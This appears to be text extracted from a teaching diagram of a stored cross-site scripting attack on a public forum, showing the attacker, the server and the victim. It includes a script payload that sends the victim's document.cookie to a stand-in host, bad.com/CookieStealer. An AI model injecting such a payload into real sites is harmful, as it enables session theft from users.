 Stored (Persistent)
Upload malicious scripting commands to
the public forum
Browse
Downlaod
malicious
code
Public forum web site
Attacker
Victim
1
2 3
Great message!
<script>
var img=new Image();
img.src=
"http://www.bad.com/CookieStealer/
Form1.aspx?s= "+document.cookie;
</script>
The server stores the malicious content
The server serves the malicious content in its original
form
 